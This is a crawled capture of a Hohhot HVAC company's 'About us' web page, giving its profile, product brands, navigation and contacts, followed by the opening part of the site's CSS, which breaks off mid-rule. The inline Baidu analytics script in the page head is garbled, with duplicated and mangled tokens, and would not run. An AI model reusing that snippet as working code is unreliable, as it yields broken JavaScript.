

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sfssj.cn/Gywm/gywm/typeid/27.html
body_size: 5563
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>公司简介-硕丰环境</title>
    <meta name="Keywords" content="" />
    <meta name="Description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" /><!--IE8-->
<link rel="stylesheet" type="text/css" href="/application/home/view/css/all.css"/>
<script type="text/javascript" src="/application/home/view/js/jquery-1.7.min.js"></script><!--jq1.7Release-->
<script type="text/javascript" src="/application/home/view/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/application/home/view/js/CheckMessage.js"></script>
<script type="text/javascript" src="/application/home/view/js/layers/layer.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm =  = document.createElementment("script");
  hm.src = " = "= "https://hm.baidu.com/hm.js?9a3908ad856eeedcb0e45d86ea1ac0ec";
 ";
  var s =  = document.getElementsBytsByTagName("script")[0]; 
  s.parentNode.insertBefore(ore(hm, s);
})();
</script></head>
<body>
<!--header BEGIN-->
<div class="c_top">
	<div class="w1200 clearfix">
		<div class="cg_r">全国服务热线：<em>0471-3811333</em>　<a title="设为首页" onclick="SetHome(window.location)" href="javascript:void(0)">设为首页</a>　|　<a title="加入收藏" href="javascript:void(0)" onclick="AddFavorite(window.location,document.title)">加入收藏</a>　|　<a title="联系我们" href="http://www.sfssj.cn/Lxwm/lxwm.html">联系我们</a></div>
		<div class="cg_l">欢迎来到呼和浩特市硕丰环境工程有限公司官网！</div>
	</div>
</div>
<div class="c_head">
	<div class="clearfix w1200">
		<a href="http://www.sfssj.cn/" target="_blank" title="呼和浩特市硕丰环境工程有限公司" class="c_logo"><img src="/application/home/view/images/logo.png" alt="呼和浩特市硕丰环境工程有限公司"/></a>
		<ul class="topnav clearfix">
			<li >
				<a href="http://www.sfssj.cn/">首　　页</a>
			</li>
			                <li class='on'>
                  	<a href="http://www.sfssj.cn/Gywm/gywm.html">关于我们</a>
	                	                <!--二级栏目-->
	                	                    <div class="c_submenu">
	                      		                          		<a class='on' href="http://www.sfssj.cn/Gywm/gywm/typeid/27.html">公司简介</a>
	                        		                          		<a  href="http://www.sfssj.cn/Gywm/qywh/typeid/28.html">企业文化</a>
	                        		                    </div>
                  	                  <!--二级栏目--> 
                </li>
                            <li >
                  	<a href="http://www.sfssj.cn/Xwzx/xwzx.html">新闻资讯</a>
	                	                <!--二级栏目-->
	                	                    <div class="c_submenu">
	                      		                          		<a  href="http://www.sfssj.cn/Xwzx/xwzx/typeid/29.html">公司新闻</a>
	                        		                          		<a  href="http://www.sfssj.cn/Xwzx/xwzx/typeid/30.html">行业资讯</a>
	                        		                          		<a  href="http://www.sfssj.cn/Xwzx/xwzx/typeid/31.html">公司活动</a>
	                        		                    </div>
                  	                  <!--二级栏目--> 
                </li>
                            <li >
                  	<a href="http://www.sfssj.cn/Ktzs/ktzs.html">课堂知识</a>
	                	                <!--二级栏目-->
	                	                    <div class="c_submenu">
	                      		                          		<a  href="http://www.sfssj.cn/Ktzs/ktzs/typeid/32.html">空调课堂</a>
	                        		                          		<a  href="http://www.sfssj.cn/Ktzs/ktzs/typeid/33.html">采暖课堂</a>
	                        		                          		<a  href="http://www.sfssj.cn/Ktzs/ktzs/typeid/34.html">新风课堂</a>
	                        		                          		<a  href="http://www.sfssj.cn/Ktzs/ktzs/typeid/35.html">水处理课堂</a>
	                        		                    </div>
                  	                  <!--二级栏目--> 
                </li>
                            <li >
                  	<a href="http://www.sfssj.cn/Cpzx/cpzx.html">产品中心</a>
	                	                <!--二级栏目-->
	                	                    <div class="c_submenu">
	                      		                          		<a  href="http://www.sfssj.cn/Cpzx/cpzx/typeid/37.html">德国博世</a>
	                        		                          		<a  href="http://www.sfssj.cn/Cpzx/cpzx/typeid/38.html">曼瑞德新风</a>
	                        		                          		<a  href="http://www.sfssj.cn/Cpzx/cpzx/typeid/39.html">舒孚特净水</a>
	                        		                          		<a  href="http://www.sfssj.cn/Cpzx/cpzx/typeid/40.html">恬净净水</a>
	                        		                          		<a  href="http://www.sfssj.cn/Cpzx/cpzx/typeid/36.html">大金空调</a>
	                        		                    </div>
                  	                  <!--二级栏目--> 
                </li>
                            <li >
                  	<a href="http://www.sfssj.cn/Alzs/alzs.html">案例展示</a>
	                	                <!--二级栏目-->
	                	                    <div class="c_submenu">
	                      		                          		<a  href="http://www.sfssj.cn/Alzs/alzs/typeid/41.html">家用项目</a>
	                        		                          		<a  href="http://www.sfssj.cn/Alzs/alzs/typeid/42.html">商用项目</a>
	                        		                    </div>
                  	                  <!--二级栏目--> 
                </li>
                            <li >
                  	<a href="http://www.sfssj.cn/Jsfw/jsfw.html">技术服务</a>
	                	                <!--二级栏目-->
	                                  <!--二级栏目--> 
                </li>
                            <li >
                  	<a href="http://www.sfssj.cn/Lxwm/lxwm.html">联系我们</a>
	                	                <!--二级栏目-->
	                	                    <div class="c_submenu">
	                      		                          		<a  href="http://www.sfssj.cn/Lxwm/lxwm/typeid/43.html">联系方式</a>
	                        		                          		<a  href="http://www.sfssj.cn/Lxwm/rczp/typeid/44.html">人才招聘</a>
	                        		                          		<a  href="http://www.sfssj.cn/Lxwm/zxly/typeid/47.html">在线留言</a>
	                        		                          		<a  href="http://www.sfssj.cn/Lxwm/sitemap/typeid/66.html">网站地图</a>
	                        		                    </div>
                  	                  <!--二级栏目--> 
                </li>
            		</ul>
	</div>
</div><!--header END-->
<!--banner BEGIN-->
<div id="slideBox" class="cg_banner">
  <div class="hd">
    <ul id="cg_bannerw"><li></li><li></li><li></li></ul>
  </div>
    <a class="prev" href="javascript:void(0)"></a>
  <a class="next" href="javascript:void(0)"></a>
    <div class="cg_banner_listbox">
    <ul>
              <li style="background:url(http://www.sfssj.cn/Upload/20181228/e22574757d0d55e7c13523a415ff65cf.jpg) no-repeat center center;"></li>
              <li style="background:url(http://www.sfssj.cn/Upload/20180705/800014a75765b1f4975eac8057c1f045.jpg) no-repeat center center;"></li>
              <li style="background:url(http://www.sfssj.cn/Upload/20180517/af2505768c958b79b92d395f748fcbae.jpg) no-repeat center center;"></li>
           </ul>
  </div>
</div>
<script type="text/javascript">
//子页banner
jQuery(".cg_banner").slide({mainCell:".cg_banner_listbox ul",effect:"leftLoop",autoPlay:true});
</script>
<!--banner END-->
<!--SUBPAGE BEGIN-->
<div class="c_catename">
	<strong>关于我们</strong>
</div>
<div class="c_position w1200"><span>当前位置：</span>
	<a href="http://www.sfssj.cn/">首页</a> > <a href="http://www.sfssj.cn/Gywm/gywm.html">关于我们</a> > <a href="http://www.sfssj.cn/Gywm/gywm/typeid/27.html">公司简介</a>
</div>
<div class="c_catelist">
	<div class="c_cateback w1200 clearfix">
						<h2 class='on'>
					<a href="http://www.sfssj.cn/Gywm/gywm/typeid/27.html">公司简介</a>
				</h2>
							<h2 >
					<a href="http://www.sfssj.cn/Gywm/qywh/typeid/28.html">企业文化</a>
				</h2>
				</div>
</div>
<div class="c_pagecont clearfix">
	<div class="c_about w1200 clearfix">
		<p style="font-size: 16px;">　　呼和浩特市硕丰环境工程有限公司是一家设计、施工、销售和服务于一体，专注于保证客户在每个工作环节都能享受到专业、科学、系统、规范的服务，用工艺打造优质工程的舒适暖通设备公司，提供暖通商用及家用工程业务。主要提供中央空调系统，中央采暖系统，中央新风系统，中央水处理系统等舒适家居系统的设备。</p><p style="font-size: 16px;">　　自硕丰舒适家成立以来一直与美国、德国、日本等国家和地区的全球知名品牌合作，&nbsp;引进了大金、博世、曼瑞德、舒孚特、恬净等多个一线品牌，建立了长期稳定的战略合作关系。<br/><br/>　　硕丰舒适家始终以舒适家居理念为核心，倡导安全、健康、舒适、节能的生活理念。<br/><br/>　　硕丰舒适家拥有专业的商务及技术团队。商务团队由拥有多年从业经验的销售工程师构成，参与了大量的专业工程项目的实际运营，熟悉大、中、小型工程项目业务的运作流程，可以提供专业的工程项目商务服务。技术团队设立专业的技术工程师、工程经理及安装、维保技师构成。设立了设计团队，无论是在前期的设计预算还是后期的项目实施，均有专业的团队在保障工程项目的品质。</p><p><img src="http://www.sfssj.cn/Upload/20191105/1572940218102079.jpg" title="ss11.jpg"/></p><!--<div class="clearfix"><div style="float:left;width:370px;padding:15px;background:#49b31a;color:#fff;"><img src="/Upload/20180711/1531269481811358.jpg" style="display:block;" title="11.jpg"/>
 &nbsp; &nbsp;<p style="font-size:20px;padding:15px 0 0;">舒适家系统体验中心总店</p><div style="background:url(/Upload/20180711/1531269481768017.png) no-repeat left 4px;margin-top:15px;line-height:28px;height:56px;padding-left:36px;">地址：呼市东库街13号</div><div style="background:url(/Upload/20180711/1531269481388679.png) no-repeat left 4px;margin-top:15px;line-height:28px;padding-left:36px;">电话：0471-3956323</div></div><div style="float:left;width:370px;padding:15px;background:#80cd5d;color:#fff;"><img src="/Upload/20180711/1531269481454157.jpg" style="display:block;" title="22.jpg"/>
 &nbsp; &nbsp; &nbsp;<p style="font-size:20px;padding:15px 0 0;">乌兰店</p><div style="background:url(/Upload/20180711/1531269481768017.png) no-repeat left 4px;margin-top:15px;line-height:28px;height:56px;padding-left:36px;">地址：呼市乌兰察布东路水利厅设计院商铺22号（园艺所花卉市场东）</div><div style="background:url(/Upload/20180711/1531269481388679.png) no-repeat left 4px;margin-top:15px;line-height:28px;padding-left:36px;">电话：0471-4605060</div></div><div style="float:left;width:370px;padding:15px;background:#49b31a;color:#fff;"><img src="/Upload/20180711/1531269481214090.jpg" style="display:block;" title="33.jpg"/>
 &nbsp; &nbsp; &nbsp;<p style="font-size:20px;padding:15px 0 0;">南二环分店</p><div style="background:url(/Upload/20180711/1531269481768017.png) no-repeat left 4px;margin-top:15px;line-height:28px;height:56px;padding-left:36px;">地址：呼市石羊桥南路美华隆小区东门商铺（闻都建材城北）</div><div style="background:url(/Upload/20180711/1531269481388679.png) no-repeat left 4px;margin-top:15px;line-height:28px;padding-left:36px;">电话：0471-3823096</div></div></div>-->	</div>
</div>
<!--SUBPAGE END-->
<!--bottom BEGIN-->
<div class="c_footer">
	<div class="w1200">
				<img src="/application/home/view/images/erweima.png" class="boterwei"/>
		<div class="c_botmid">
			<div class="c_botleft">
				<div class="c_botnav">
					<a href="http://www.sfssj.cn/Gywm/gywm.html">关于我们</a>　　
					<a href="http://www.sfssj.cn/Ktzs/ktzs.html">课堂知识</a>　　
					<a href="http://www.sfssj.cn/Jsfw/jsfw.html">技术服务</a>　　
					<a href="http://www.sfssj.cn/Lxwm/lxwm.html">联系我们</a>　　
					<a href="http://www.sfssj.cn/Lxwm/sitemap.html" target="_blank">网站地图</a>
				</div>
				<div class="c_botlx">服务热线：<em>0471-3811333</em><br />地址：呼和浩特市新城区哲里木路文苑大厦A座16层　　网址：www.sfssj.cn</div>
				<div class="c_botlx">版权所有：呼和浩特市硕丰环境工程有限公司　<a target="_blank" href="http://www.nmgf.net/">网站建设</a>：<a target="_blank" href="http://www.nmgf.net/">国风网络</a>　<a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">蒙ICP备15001290号</a>　<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15010202150379" target="_blank" class="qgl_mgaba">蒙公网安备15010202150379号</a> <a href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91150102099924376R-SAIC_SHOW_10000091150102099924376R1658978407484&signData=MEUCIHuDa63VJr40janH2BMdMM3f4HND5GK7Cw73Duy9lf8NAiEAiiMdZQCJfv6YmNZWJpR5UgoCg48HeYIhkm3r0ksewic=" target="_blank" ><img src="/application/home/view/images/ba1.png" style="padding-right: 3px; padding-left: 3px">电子营业执照</a> 　-　<script type="text/javascript" src="//js.users.51.la/21555095.js"></script><script src="http://gfhf.nmqq.net/hf.js?v=20240122"></script>　</div>
			</div>
			<div class="c_botright">
				<div class="c_gjz">
				<!--	<div>舒适家系统体验中心总店</div>地址：呼市东库街13号　电话：0471-3956323
					<div>乌兰店</div>地址：呼市乌兰察布东路水利厅设计院商铺22号（园艺所花卉市场东)<br />电话：0471-4605060
					<div>南二环分店</div>地址：呼市石羊桥南路美华隆小区东门商铺（闻都建材城北)<br />电话：0471-3823096-->
				</div>
			</div>
		</div>
	</div>
	<div class="c_botinfo"><div class="w1200"><p>呼和浩特市硕丰环境工程有限公司 呼和浩特热水器 呼和浩特地暖 呼和浩特暖气片 呼和浩特新风 呼和浩特舒适家 呼和浩特暖气不热 呼和浩特燃气壁挂炉 呼和浩特进口壁挂炉 呼和浩特进口净水</p></div></div>
</div>

<script type="text/javascript" src="/application/home/view/js/common.js"></script><!--bottom END-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sfssj.cn/application/home/view/css/all.css
body_size: 11040
content:
@charset "utf-8";
/* 此文件作为总入口，引入所有less文件，之后会编译为all.css */
/*CSS Document*/
/*init BEGIN*/
body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
fieldset,
lengend,
button,
input,
textarea,
th,
td {
  margin: 0;
  padding: 0;
  outline: none;
}
/*清除内外边距*/
a:focus {
  -moz-outline-style: none;
}
/*IE不支持*/
a:focus {
  outline: none;
}
/*很多网站都会加的属性*/
body,
button,
input,
select,
textarea {
  /*for ie*/
  /*font:12px/1 Tahoma,Helvetica,Arial,"宋体",sans-serif;*/
  font: 12px/1 Tahoma, Helvetica, Arial, "\5b8b\4f53", sans-serif;
  /*用 ascii 字符表示，使得在任何编码下都无问题*/
}
/*设置默认字体*/
address,
cite,
dfn,
em,
var {
  font-style: normal;
}
/*将斜体扶正*/
code,
kbd,
pre,
samp,
tt {
  font-family: "Courier New", Courier, monospace;
}
/*统一等宽字体*/
small {
  font-size: 12px;
}
/*小于 12px 的中文很难阅读，让 small 正常化*/
ul,
ol {
  list-style: none;
}
/*重置列表元素*/
a {
  text-decoration: none;
}
/*重置文本格式元素*/
abbr[title],
acronym[title] {
  /*注：1.ie6 不支持 abbr; 2.这里用了属性选择符，ie6 下无效果*/
  border-bottom: 1px dotted;
  cursor: help;
}
q:before,
q:after {
  content: '';
}
/*重置表单元素*/
legend {
  color: #000;
}
/*for ie6*/
fieldset,
img {
  border: none;
}
/*img 搭车：让链接里的 img 无边框*/
/*注：optgroup 无法扶正*/
button,
input,
select,
textarea {
  font-size: 100%;
  /*使得表单元素在 ie 下能继承字体大小*/
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/*重置表格元素*/
hr {
  border: none;
  height: 1px;
}
/*重置 hr*/
html {
  overflow-y: scroll;
}
/*让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁*/
/*清除float BEGIN*/
.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.clearfix {
  display: inline-block;
  display: block;
  zoom: 1;
}
/*清除float END*/
/*init END*/
/*banner BEGIN*/
.cg_banner {
  width: 100%;
  overflow: hidden;
  position: relative;
}
/*子页banner高度*/
.cg_banner,
.cg_banner_listbox,
.cg_banner_listbox ul,
.cg_banner_listbox ul li,
.cg_banner_listbox ul li a {
  display: block;
  height: 380px;
}
/*首页banner高度*/
.cg_banner.cg_index_banner,
.cg_index_banner .cg_banner_listbox,
.cg_index_banner .cg_banner_listbox ul,
.cg_index_banner .cg_banner_listbox ul li,
.cg_index_banner .cg_banner_listbox ul li a {
  display: block;
  height: 550px;
}
.cg_banner_listbox {
  position: relative;
  height: 100%;
  z-index: 0;
}
.cg_banner_listbox ul li {
  zoom: 1;
  vertical-align: middle;
}
/*li按钮*/
.cg_banner .hd {
  height: 20px;
  overflow: hidden;
  position: absolute;
  right: 0;
  bottom: 20px;
  z-index: 1;
  width: 100%;
}
.cg_banner .hd ul {
  overflow: hidden;
  zoom: 1;
  clear: both;
  width: 100%;
  text-align: center;
}
.cg_banner .hd ul li {
  display: inline-block;
  *zoom: 1;
  *display: inline;
  margin: 0 5px;
  width: 15px;
  height: 15px;
  line-height: 8px;
  text-align: center;
  background: url(../images/banneryuan.png) no-repeat left center;
  cursor: pointer;
  overflow: hidden;
}
.cg_banner .hd ul li.on {
  background-position: right center;
}
/*前/后按钮代码*/
.cg_banner .prev,
.cg_banner .next {
  position: absolute;
  left: 3%;
  top: 50%;
  margin-top: -25px;
  display: block;
  width: 32px;
  height: 40px;
  background: url(../images/slider-arrow.png) -110px 5px no-repeat;
  filter: alpha(opacity=50);
  opacity: 0.5;
  z-index: 9;
}
.cg_banner .next {
  left: auto;
  right: 3%;
  background-position: 8px 5px;
}
.cg_banner .prev:hover,
.cg_banner .next:hover {
  filter: alpha(opacity=100);
  opacity: 1;
}
.cg_banner .prevStop {
  display: none;
}
.cg_banner .nextStop {
  display: none;
}
/*banner END*/
/*上下篇 BEGIN*/
.sub_updown_hei {
  height: 26px;
  line-height: 26px;
}
.sub_updown {
  clear: both;
  font-family: "微软雅黑";
  overflow: hidden;
  font-size: 12px;
  padding: 4px 0;
  width: 100%;
}
.sub_updown div {
  clear: both;
  overflow: hidden;
  margin: 12px 0 0;
  height: 26px;
  line-height: 26px;
}
.sub_updown div a {
  display: block;
  color: #666;
  height: 26px;
  line-height: 26px;
}
.sub_updown div a[href]:hover {
  color: #49b31a;
}
.sub_updown div a[href]:hover span {
  background: #49b31a;
}
.sub_updown span {
  display: block;
  float: left;
  background: #262626;
  color: #fff;
  padding: 0 15px;
  margin-right: 10px;
  height: 26px;
  line-height: 26px;
}
.sb {
  clear: both;
  font-family: "微软雅黑";
  overflow: hidden;
  font-size: 12px;
  padding: 4px 0;
  width: 100%;
}
.sb div {
  overflow: hidden;
  margin: 12px 0 0;
  float: left;
  width: 48%;
  padding: 0 1%;
  height: 26px;
  line-height: 26px;
}
.sb div.sub_updown_up {
  text-align: right;
}
.sb div a {
  color: #666;
  height: 26px;
  line-height: 26px;
}
.sb div a[href]:hover {
  color: #49b31a;
}
.sb div a[href]:hover span {
  background: #49b31a;
}
.sb span {
  display: inline-block;
  background: #262626;
  color: #fff;
  padding: 0 15px;
  height: 26px;
  line-height: 26px;
}
/*上下篇 END*/
/*分页 BEGIN*/
.ql_fenye {
  clear: both;
  width: 100%;
  text-align: center;
  font-family: "微软雅黑";
  font-size: 14px;
}
.ql_fenye a,
.ql_fenye span {
  display: inline-block;
  *zoom: 1;
  *display: inline;
  margin: 0px 3px;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  color: #fff;
  background: url(../images/yunadf.png) no-repeat left center;
  width: 33px;
  height: 33px;
  line-height: 33px;
  vertical-align: top;
  -webkit-transition: none;
  -o-transition: none;
  -moz-transition: none;
  transition: none;
}
.ql_fenye a {
  color: #fff;
}
.ql_fenye a[href]:hover {
  background-position: right center;
}
.ql_fenye a.sxy {
  background: url(../images/siyuan.png) no-repeat left center;
  height: 32px;
  line-height: 32px;
  width: 75px;
}
.ql_fenye span {
  background-position: right center;
}
/*选中需要全部important一下*/
/*分页 END*/
/*百度地图*/
.iw_poi_title {
  color: #CC5522;
  font-size: 14px;
  font-weight: bold;
  overflow: hidden;
  padding-right: 13px;
  white-space: nowrap;
}
.iw_poi_content {
  font: 12px arial, sans-serif;
  overflow: visible;
  padding-top: 4px;
  white-space: -moz-pre-wrap;
  word-wrap: break-word;
}
a[href] * {
  cursor: pointer;
}
/*此文件放置共用函数、变量等*/
/* 手机rem单位字号，与js保持一致 */
/* 兼容IE7 透明度写法 */
/* 字体设置 */
/* 定位属性 */
/* 遮罩层定位 */
/* 截字符 */
.ellipsis {
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
/* 公用类 */
body {
  font-size: 12px;
  color: #333;
  line-height: 1.8;
  font-family: "微软雅黑";
}
/* 清楚浮动 */
.clearfix {
  zoom: 1;
}
.clearfix:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
input {
  background: none;
  font-family: 微软雅黑;
  border: none;
}
textarea {
  background: none;
  font-family: 微软雅黑;
  border: none;
}
.hxq_gaba {
  display: inline-block;
  line-height: 26px;
  padding-left: 25px;
  min-height: 20px !important;
  background: url(../images/bah_10.png) no-repeat left center;
}
.hxq_w1920 {
  position: relative;
  max-width: 1920px;
  width: 100%;
  margin: 0 auto;
}
.hxq_w1200 {
  width: 1200px;
  margin: 0 auto;
}
.hxq_w1003 {
  width: 1003px;
  margin: 0 auto;
}
/* CSS Document */
/*以下为公用样式，不可以修改，如涉及到参数请在html页面删除相应的class或id*/
* {
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
body {
  font-size: 12px;
  line-height: 26px;
  font-family: "微软雅黑";
  white-space: normal;
  word-break: break-word;
}
.cg_fs {
  font-family: "宋体";
}
.cg_l {
  float: left;
}
.cg_r {
  float: right;
}
/*width*/
.w1002,
.w1004,
.w1100,
.w1200,
.w1216,
.w1280 {
  margin: 0 auto;
}
.w1002 {
  width: 1002px;
}
.w1004 {
  width: 1004px;
}
.w1100 {
  width: 1100px;
}
.w1200 {
  width: 1200px;
}
.w1216 {
  width: 1216px;
}
.w1280 {
  width: 1280px;
}
/*height*/
.cg_height5 {
  height: 5px;
}
.cg_height10 {
  height: 10px;
}
.cg_height15 {
  height: 15px;
}
.cg_height20 {
  height: 20px;
}
.cg_height25 {
  height: 25px;
}
.cg_height30 {
  height: 30px;
}
.cg_height35 {
  height: 35px;
}
.cg_height40 {
  height: 40px;
}
.cg_height45 {
  height: 45px;
}
.cg_height50 {
  height: 50px;
}
.cg_height55 {
  height: 55px;
}
.cg_height60 {
  height: 60px;
}
.cg_height65 {
  height: 65px;
}
.cg_height70 {
  height: 70px;
}
.cg_height75 {
  height: 75px;
}
.cg_height80 {
  height: 80px;
}
.cg_height85 {
  height: 85px;
}
.cg_height90 {
  height: 90px;
}
.cg_height95 {
  height: 95px;
}
.cg_height100 {
  height: 100px;
}
.cg_height105 {
  height: 105px;
}
.cg_height110 {
  height: 110px;
}
.cg_height115 {
  height: 115px;
}
.cg_height120 {
  height: 120px;
}
.cg_height125 {
  height: 125px;
}
.cg_height130 {
  height: 130px;
}
.cg_height135 {
  height: 135px;
}
.cg_height140 {
  height: 140px;
}
.cg_height145 {
  height: 145px;
}
.cg_height150 {
  height: 150px;
}
/*margin*/
.cg_margin_rightno {
  margin-right: 0 !important;
}
.cg_margin_topno {
  margin-top: 0 !important;
}
.cg_margin_bottomno {
  margin-bottom: 0 !important;
}
.cg_margin_leftno {
  margin-left: 0 !important;
}
/*padding*/
.cg_padding_leftno {
  padding-left: 0 !important;
}
.cg_padding_rightno {
  padding-right: 0 !important;
}
.cg_padding_topno {
  padding-top: 0 !important;
}
.cg_padding_bottomno {
  padding-bottom: 0 !important;
}
/*border*/
.cg_border_topno {
  border-top: none !important;
}
.cg_border_leftno {
  border-left: none !important;
}
.cg_border_rightno {
  border-right: none !important;
}
.cg_border_bottomno {
  border-bottom: none !important;
}
/*关键字样式*/
.ql_subpag_about a {
  font-weight: bold;
  color: #000;
}
.ql_subpag_about a:hover {
  color: #666;
}
.qgl_mgaba {
  display: inline-block;
  *zoom: 1;
  *display: inline;
  line-height: 26px;
  padding-left: 25px;
  min-height: 20px !important;
  background: url(../images/gaba.png) no-repeat left center;
}
/*以上为公用样式，不可以修改，如涉及到参数请在html页面删除相应的class或id*/
/*BEGIN*/
.c_top {
  height: 32px;
  line-height: 32px;
  background: #262626;
  font-size: 12px;
  color: #fff;
  overflow: hidden;
  position: relative;
  z-index: 991;
}
.c_top a {
  color: #fff;
}
.c_top a:hover {
  color: #9dea1e;
}
.c_top em {
  font-size: 14px;
  color: #9dea1e;
}
.c_head {
  position: relative;
  z-index: 990;
  -webkit-box-shadow: 0 0 15px #aaa;
     -moz-box-shadow: 0 0 15px #aaa;
          box-shadow: 0 0 15px #aaa;
}
.c_head .c_logo {
  float: left;
  margin-top: 28px;
}
.c_head .c_logo img {
  display: block;
}
.c_head .topnav {
  float: right;
}
.c_head .topnav li {
  float: left;
  position: relative;
}
.c_head .topnav li a {
  font-size: 16px;
  color: #333;
  height: 122px;
  line-height: 122px;
  padding: 0 19px;
  display: block;
}
.c_head .topnav li:hover {
  background: #49b31a;
}
.c_head .topnav li:hover a {
  color: #fff;
}
.c_head .topnav li:hover .c_submenu {
  display: block;
}
.c_head .topnav li.on {
  background: #49b31a;
}
.c_head .topnav li.on a {
  color: #fff;
}
.c_head .topnav li .c_submenu {
  position: absolute;
  top: 122px;
  left: 0;
  background: #49B31A;
  padding: 15px 0;
  -webkit-box-shadow: 0 5px 5px #42981d inset;
     -moz-box-shadow: 0 5px 5px #42981d inset;
          box-shadow: 0 5px 5px #42981d inset;
  display: none;
  width: 100%;
}
.c_head .topnav li .c_submenu a {
  height: auto;
  line-height: 20px;
  padding: 10px 4px;
  text-align: center;
  display: block;
}
.c_head .topnav li .c_submenu a:hover {
  background: #fff600;
  color: #333;
}
.c_head .topnav li .c_submenu a.on {
  background: #fff600;
  color: #333;
}
.c_footer {
  background: #262626;
  color: #aaa;
  font-size: 14px;
}
.c_footer a {
  color: #aaa;
}
.c_footer a:hover {
  color: #49B31A;
}
.youlink {
  height: 86px;
  line-height: 86px;
  border-bottom: 1px solid #4b4b4b;
  overflow: hidden;
}
.youlink .linktit {
  float: left;
  font-size: 16px;
  line-height: 82px;
}
.youlink .linktit strong {
  font-size: 22px;
  text-transform: uppercase;
}
.youlink .ylij {
  margin-left: 150px;
  overflow: hidden;
}
.youlink .ylij ul {
  overflow: hidden;
}
.youlink .ylij ul li {
  float: left;
  padding: 0 15px;
}
.boterwei {
  float: right;
  margin: 60px 0 0;
}
.c_botmid {
  overflow: hidden;
  padding: 40px 0 20px;
}
.c_botleft {
  float: left;
  width: 480px;
  padding-right: 60px;
  border-right:1px solid #383838;
  /* background: url(../images/jiange.png) no-repeat right center; */
}
.c_botnav {
  font-size: 16px;
}
.c_botnav a {
  color: #fff;
}
.c_botnav a:hover {
  color: #49B31A;
}
.c_botlx {
  line-height: 32px;
  padding: 35px 0 0;
}
.c_botlx em {
  font-size: 26px;
  color: #80c13d;
}
.c_botright {
  padding: 0 0 0 60px;
  float: left;
  width: 480px;
}
.c_botright em {
  display: block;
  font-size: 16px;
  color: #fff;
}
.c_botright .c_gjz {
  line-height: 32px;
}
.c_botright .c_gjz div{
	color: #fff;
	font-size: 16px;
}
.c_botinfo {
  line-height: 24px;
  padding: 10px 0;
  background: #212121;
}
.c_botinfo img {
  vertical-align: middle;
}
.hotkeys {
  float: left;
  font-size: 14px;
  color: #333;
  overflow: hidden;
  width: 820px;
  line-height: 32px;
  height: 32px;
}
.hotkeys span {
  float: left;
}
.hotkeys a {
  color: #666;
}
.hotkeys a:hover {
  color: #42981D;
}
.c_search {
  float: right;
  width: 350px;
  overflow: hidden;
  height: 30px;
  line-height: 30px;
  border: 1px solid #e1e1e1;
}
.c_search a {
  float: right;
  padding: 0 15px 0 40px;
  height: 30px;
  line-height: 30px;
  background: #373737 url(../images/fangda.png) no-repeat 15px center;
  color: #fff;
}
.c_search a:hover {
  background-color: #42981D;
}
.c_search div {
  margin-right: 90px;
  padding-left: 10px;
}
.c_search div input {
  display: block;
  width: 100%;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  color: #999;
}
.c_floor1 {
  padding: 25px 0;
  border-bottom: 1px solid #e1e1e1;
}
.c_tite {
  text-align: center;
  padding: 36px 0;
}
.c_tite em {
  display: block;
  font-size: 40px;
  color: #f1f1f1;
  line-height: 1.2;
  text-transform: uppercase;
}
.c_tite em.sv{
	color: #cee2c5;
}
.c_tite h2 {
  font-size: 22px;
  background: url(../images/xixian.png) no-repeat center;
  margin-top: 10px;
}
.c_tite h2 a {
  color: #333;
}
.c_tite h2 a:hover {
  color: #42981D;
}
.c_anli {
  overflow: hidden;
}
.c_anli .anlipei {
  float: left;
}
.c_anli .c_anlitab {
  float: right;
  width: 820px;
  overflow: hidden;
  height: 386px;
  background: #333;
}
.c_anli .c_anlitab .bd {
  width: 640px;
  float: left;
}
.c_anli .c_anlitab .bd img {
  display: block;
}
.c_anli .c_anlitab .bd img:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.c_anli .c_anlitab .bd li {
  -webkit-transition: none;
  -o-transition: none;
  -moz-transition: none;
  transition: none;
}
.c_anli .c_anlitab .hd {
  float: right;
  width: 180px;
  position: relative;
  z-index: 2;
}
.c_anli .c_anlitab .hd ul li {
  padding: 0 28px;
  text-align: right;
  font-size: 14px;
  color: #fff;
  height: 96px;
  border-bottom: 1px solid #414141;
  background: url(../images/zuojian.png) no-repeat -50px center;
}
.c_anli .c_anlitab .hd ul li em {
  display: block;
  font-size: 20px;
  font-family: arial;
  opacity: 0;
  filter: alpha(opacity=0);
  padding: 8px 0 0;
}
.c_anli .c_anlitab .hd ul li h3 {
  font-size: 14px;
  font-weight: normal;
}
.c_anli .c_anlitab .hd ul li h3 a {
  color: #fff;
}
.c_anli .c_anlitab .hd ul li.on {
  background: #49b31a url(../images/zuojian.png) no-repeat 20px center;
  width: 174px;
  margin-left: -50px;
  border-color: #42981D;
}
.c_anli .c_anlitab .hd ul li.on em {
  opacity: 100;
  filter: alpha(opacity=1);
  padding: 22px 0 0;
}
.c_abouttop {
  background: url(../images/indexabout.jpg) no-repeat center top;
  height: 395px;
  margin-top: 70px;
}
.c_abouttop .injj {
  float: right;
  width: 670px;
  background: #fff;
  padding: 45px 70px;
  font-size: 14px;
  color: #666;
